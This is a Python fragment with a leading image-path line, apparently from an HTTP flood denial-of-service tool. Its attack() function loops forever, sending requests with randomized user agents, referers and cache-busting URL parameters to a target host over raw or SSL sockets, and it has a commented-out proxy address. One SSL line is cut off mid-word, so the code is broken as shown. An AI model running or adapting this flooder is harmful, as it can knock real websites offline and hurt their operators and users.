 def attack():
    global number_of_requests
    while True:
        useragent_to_choose = str(randomchoice(user_agent))

        # generate unique url
        random_url_parameter = string.ascii_lowercase + str(string.digits)
        random_url_parameter = str(''.join(randomchoice(random_url_parameter) for i in range(12)))
        site_ref = str(randomchoice(ref))

        header = create_header(useragent_to_choose, random_url_parameter, site_ref)
        #print (header)
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            # proxy - host, port = '193.110.78.143', 8080
            s.connect((host, port))

            if ssl_enable:
                s = ssl.wrap_socket(s, keyfile=None, certfile=None, server_side=False, cert_reqs=ssl.CER
            header = str(header)
            s.send(bytes(header, 'utf-8'))
            if showstatus:
                print (s.recv(13).decode('utf-8'))
                #print (s.recv(1024))
        except Exception as e:
            print (e)

        except socket.error as e:
            print (e)